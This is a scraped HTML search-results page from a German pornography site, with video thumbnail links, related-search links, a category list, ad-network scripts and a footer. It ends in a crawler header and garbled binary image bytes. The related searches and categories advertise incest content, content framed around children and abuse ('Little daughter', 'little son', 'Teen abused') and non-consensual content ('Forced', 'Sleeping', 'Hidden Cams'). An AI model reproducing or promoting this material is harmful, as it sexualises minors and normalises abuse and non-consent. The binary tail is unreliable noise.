                    <div class="thumb">
                        <a href="/de/video/1426482545385757494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25134035b36" src="/thumbs/494/1426482545385757494_0.jpg"/>
                                <span class="thumb-info">8:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1426482544910026386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25117a84692" src="/thumbs/386/1426482544910026386_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/76281120308912173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg"/>
                                <span class="thumb-info">22:08</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/29247075250251447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg"/>
                                <span class="thumb-info">18:54</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638130183692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ffebe0c" src="/thumbs/692/3824942638130183692_0.jpg"/>
                                <span class="thumb-info">5:40</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/553881986296035350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg"/>
                                <span class="thumb-info">2:49</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/641081301360817800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8e5940c07c1b688" src="/thumbs/800/641081301360817800_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/145113424509173568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2038be408027f40" src="/thumbs/568/145113424509173568_0.jpg"/>
                                <span class="thumb-info">7:28</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/643999037293775841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8eff1b65d96cbe1" src="/thumbs/841/643999037293775841_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/316730247203047226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="465407b5228c73a" src="/thumbs/226/316730247203047226_0.jpg"/>
                                <span class="thumb-info">36:54</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852731055111837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9010f7e9d" src="/thumbs/837/2705852731055111837_0.jpg"/>
                                <span class="thumb-info">8:35</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1027595405692088160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e42c093b919af60" src="/thumbs/160/1027595405692088160_0.jpg"/>
                                <span class="thumb-info">15:38</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1060885838972471737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eb9060cbb3249b9" src="/thumbs/737/1060885838972471737_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/513219607557730854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f5283903e7226" src="/thumbs/854/513219607557730854_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/316907706350201354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="465e1e13f966a0a" src="/thumbs/354/316907706350201354_0.jpg"/>
                                <span class="thumb-info">18:09</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1585573170273967886/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16011665cb91df0e" src="/thumbs/886/1585573170273967886_0.jpg"/>
                                <span class="thumb-info">5:13</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8505685673985821877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="760a440e310dccb5" src="/thumbs/877/8505685673985821877_0.jpg"/>
                                <span class="thumb-info">9:03</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4593235566228704021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fbe736956c08b15" src="/thumbs/21/4593235566228704021_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/703314076385359649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c2ac6d187b3721" src="/thumbs/649/703314076385359649_0.jpg"/>
                                <span class="thumb-info">7:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2144518300460387862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1dc2dc0839440e16" src="/thumbs/862/2144518300460387862_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852733693489614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99e51f1ce" src="/thumbs/614/2705852733693489614_0.jpg"/>
                                <span class="thumb-info">8:52</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/314585422005979072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45da1c64a2ec7c0" src="/thumbs/72/314585422005979072_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1802783939430953259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1904c670fc8fb12b" src="/thumbs/259/1802783939430953259_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942636857870916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101428ca44" src="/thumbs/916/3824942636857870916_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1892856898135936948/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f00a4fb4" src="/thumbs/948/1892856898135936948_0.jpg"/>
                                <span class="thumb-info">3:55</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942636633114964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1006c34954" src="/thumbs/964/3824942636633114964_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/241622673380738805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg"/>
                                <span class="thumb-info">40:44</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942640644446683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5db59db" src="/thumbs/683/3824942640644446683_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/476092991550523011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69b6c0da96c0683" src="/thumbs/11/476092991550523011_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/222513772602921074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3168718e5a11072" src="/thumbs/74/222513772602921074_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2140482718352327548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1db485b10b40c37c" src="/thumbs/548/2140482718352327548_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/9114970917273381188/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e7ee1c18e18a944" src="/thumbs/188/9114970917273381188_0.jpg"/>
                                <span class="thumb-info">30:19</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8048127888140046928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb0b1ac67809250" src="/thumbs/928/8048127888140046928_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/926577641125217887/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cdbdd749416865f" src="/thumbs/887/926577641125217887_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/88274202605763633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1399ceb6925bc31" src="/thumbs/633/88274202605763633_0.jpg"/>
                                <span class="thumb-info">28:34</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1426482546241833838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251670a0b6e" src="/thumbs/838/1426482546241833838_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942636639029402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/826746132178354019/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b79313a17eb3f63" src="/thumbs/19/826746132178354019_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/152931636091114345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21f528344215369" src="/thumbs/345/152931636091114345_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/964905641134559522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6408917d989122" src="/thumbs/522/964905641134559522_0.jpg"/>
                                <span class="thumb-info">13:05</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5081784303864421063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46861fe660fe9ac7" src="/thumbs/63/5081784303864421063_0.jpg"/>
                                <span class="thumb-info">13:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639938645176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cbc9acb8" src="/thumbs/176/3824942639938645176_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1127135305455307561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa46396a7770b29" src="/thumbs/561/1127135305455307561_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1282289864980985657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11cb9bd69d467739" src="/thumbs/657/1282289864980985657_0.jpg"/>
                                <span class="thumb-info">4:27</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/521374651675875135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73c4b7bbc08973f" src="/thumbs/135/521374651675875135_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1056473966703088943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea95979abc9152f" src="/thumbs/943/1056473966703088943_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852734301717995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c292c5eb" src="/thumbs/995/2705852734301717995_0.jpg"/>
                                <span class="thumb-info">11:22</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4475346622079907723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e1ba00a97d1378b" src="/thumbs/723/4475346622079907723_0.jpg"/>
                                <span class="thumb-info">11:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1426482548290165853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e1211c5d" src="/thumbs/853/1426482548290165853_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/435458116018969921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60b0ed96fdf1d41" src="/thumbs/921/435458116018969921_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637356673196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg"/>
                                <span class="thumb-info">17:33</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/884090664540385680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c44ebc6792b3190" src="/thumbs/680/884090664540385680_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/258098681073940732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="394f3620a68b8fc" src="/thumbs/732/258098681073940732_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1270651085176853766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11a2426e056e5506" src="/thumbs/766/1270651085176853766_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/36025713486211707/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ffd320f202a7b" src="/thumbs/707/36025713486211707_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2851854937408824491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2793d2f4af3264ab" src="/thumbs/491/2851854937408824491_0.jpg"/>
                                <span class="thumb-info">5:10</span>
                            </div>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/de/search//TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/popular/2/" target="_self">2</a><a href="/de/search//TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/popular/3/" target="_self">3</a><a href="/de/search//TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/popular/4/" target="_self">4</a><a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/popular/2/" target="_self">nächste</a>                 
                </div>
                <div class="searches">
 <a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter">Little daughter</a>  <a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused">Teen abused</a>  <a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY">FAMILY</a>  <a href="/de/search/RnJlbmNo/" target="_self" title="French">French</a>  <a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a>  <a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son">indian mom son</a>  <a href="/de/search/Z2VybWFu/" target="_self" title="german">german</a>  <a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter">Mother and daughter</a>  <a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter">Mutter tochter</a>  <a href="/de/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger">Bruder schwester schwanger</a>  <a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother">sister brother</a>  <a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght">Mom son Full lenght</a>  <a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun">mom and sun</a>  <a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther">dad daughther</a>  <a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son">real mom and son</a>  <a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother">sister and brother</a>  <a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister">Drunk sister</a>  <a href="/de/search/cnVzc2lhbg/" target="_self" title="russian">russian</a>  <a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son">little son</a>  
                </div>
                <h2 class="title">Damit verbundenen Porn </h2>
    
                <div class="searches">
 <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian">Mutter Tochter lesbian</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbiBJbnplc3Q/" target="_self" title="Mutter Tochter lesbian Inzest">Mutter Tochter lesbian Inzest</a>  <a href="/de/search/Z2VybWFuIE11dHRlciBUb2NodGVyIGxlc2JpYW4/" target="_self" title="german Mutter Tochter lesbian">german Mutter Tochter lesbian</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbiBhbWF0ZXVy/" target="_self" title="Mutter Tochter lesbian amateur">Mutter Tochter lesbian amateur</a>  <a href="/de/search/ZGV1dHNjaCBNdXR0ZXIgVG9jaHRlciBsZXNiaWFu/" target="_self" title="deutsch Mutter Tochter lesbian">deutsch Mutter Tochter lesbian</a>  <a href="/de/search/bXV0dGVyIHRvY2h0ZXIgbGVzYmlhbiBzcXVpcnQ/" target="_self" title="mutter tochter lesbian squirt">mutter tochter lesbian squirt</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbiBpbmNlc3Q/" target="_self" title="Mutter Tochter lesbian incest">Mutter Tochter lesbian incest</a> 
                </div>     
                <p class="text-block"></p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">Alle Kategorien</h2>
            <div class="categories">
            <a href="/de/category/9437285/Old Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Alt jung</span><span class="category-count">1115</span></div></a>
<a href="/de/category/9371749/Old Man/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Alter mann</span><span class="category-count">1059</span></div></a>
<a href="/de/category/6815845/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">4028</span></div></a>
<a href="/de/category/6881381/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2466</span></div></a>
<a href="/de/category/6946917/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asiatin</span><span class="category-count">1115</span></div></a>
<a href="/de/category/7733349/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Betrunken</span><span class="category-count">110</span></div></a>
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blasen</span><span class="category-count">5471</span></div></a>
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bruder schwester</span><span class="category-count">1132</span></div></a>
<a href="/de/category/7143525/Brother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bruder</span><span class="category-count">1392</span></div></a>
<a href="/de/category/10092645/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dreier</span><span class="category-count">1717</span></div></a>
<a href="/de/category/7995493/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erstes mal</span><span class="category-count">908</span></div></a>
<a href="/de/category/101/Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Familie</span><span class="category-count">15267</span></div></a>
<a href="/de/category/8061029/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gezwungen</span><span class="category-count">1200</span></div></a>
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gruppensex</span><span class="category-count">665</span></div></a>
<a href="/de/category/8454245/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Haarig</span><span class="category-count">683</span></div></a>
<a href="/de/category/8519781/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1099</span></div></a>
<a href="/de/category/8585317/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">141</span></div></a>
<a href="/de/category/8781925/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Inzest</span><span class="category-count">6668</span></div></a>
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mamasöhnchen</span><span class="category-count">44</span></div></a>
<a href="/de/category/8912997/Mom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mama</span><span class="category-count">2286</span></div></a>
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mutter sohn</span><span class="category-count">909</span></div></a>
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mutter tochter</span><span class="category-count">713</span></div></a>
<a href="/de/category/9109605/Mother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mutter </span><span class="category-count">2721</span></div></a>
<a href="/de/category/8323173/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oma</span><span class="category-count">1053</span></div></a>
<a href="/de/category/10158181/Uncle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Onkel</span><span class="category-count">682</span></div></a>
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Opa</span><span class="category-count">842</span></div></a>
<a href="/de/category/7340133/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Paar</span><span class="category-count">701</span></div></a>
<a href="/de/category/7471205/Dad/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Papa</span><span class="category-count">1668</span></div></a>
<a href="/de/category/7536741/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Papi</span><span class="category-count">4782</span></div></a>
<a href="/de/category/8847461/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Reif</span><span class="category-count">4432</span></div></a>
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Russische familie</span><span class="category-count">1114</span></div></a>
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schlafen</span><span class="category-count">246</span></div></a>
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schlappschwanz</span><span class="category-count">439</span></div></a>
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schwanger</span><span class="category-count">177</span></div></a>
<a href="/de/category/9633893/Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schwester</span><span class="category-count">1875</span></div></a>
<a href="/de/category/8716389/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Selbstgemacht</span><span class="category-count">1593</span></div></a>
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanner</span><span class="category-count">245</span></div></a>
<a href="/de/category/9896037/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swinger</span><span class="category-count">197</span></div></a>
<a href="/de/category/7012453/Aunt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tante</span><span class="category-count">273</span></div></a>
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teenager anal</span><span class="category-count">1085</span></div></a>
<a href="/de/category/10027109/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teenager</span><span class="category-count">727</span></div></a>
<a href="/de/category/7667813/Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tochter</span><span class="category-count">2842</span></div></a>
<a href="/de/category/7929957/Father Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vater sohn</span><span class="category-count">95</span></div></a>
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vater tochter</span><span class="category-count">447</span></div></a>
<a href="/de/category/7798885/Father/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vater</span><span class="category-count">1059</span></div></a>
<a href="/de/category/9764965/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Versohlt</span><span class="category-count">268</span></div></a>
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Versteckte kameras</span><span class="category-count">21</span></div></a>
<a href="/de/category/10354789/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">457</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
            <span class="footer-text">Copyright © pornomuttersohn.com 2021, Alle Rechte vorbehalten</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"272b5c8af8744249a14b9c8e24033051","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://pornomuttersohn.com/thumbs/845/2705852734977420845_0.v1575978842
body_size: 9042
content:
���� JFIF      �� C 	
	


